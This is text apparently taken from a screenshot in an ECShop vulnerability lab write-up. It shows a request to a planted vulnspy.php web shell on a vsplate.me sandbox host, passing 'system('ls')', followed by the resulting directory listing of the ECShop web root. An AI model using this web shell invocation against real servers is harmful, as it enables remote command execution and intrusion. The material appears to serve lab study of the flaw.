 不安全 view-source:136954eabebdf2ca903c91b95f87bda2.vsplate.me/ecshop/vulnspy.php?vulnspy=system(%27ls%27);
1
2 Notice: Use of undefined constant vulnspy - assumed 'vulnspy' in /var/www/html/ecshop/vulnspy.php on line 1
3 activity.php
4 admin
5 affiche.php
6 affiliate.php
7 alipay.html
8 animated_favicon.gif
9 api
10 api.php
11 article.php
12 article_cat.php
13 auction.php
14 brand.php
15 captcha.php
16 catalog.php
17 category.php
18 cert
19 certi.php
20 chinabank_receive.php
21 comment.php
22 compare.php
23 cycle_image.php
24 data
25 demo
26 exchange.php
27 favicon.ico
28 feed.php
29 flow.php
30 gallery.php
31 goods.php
32 goods_script.php
33 group_buy.php
34 h5
35 htaccess.txt
36 images
37 includes
38 index.php
39 install
40 js
41 languages
42 matrix_callback.php
43 message.php
44 mobile
45 myship.php
46 package.php
47 pick_out.php
48 pm.php
49 quotation.php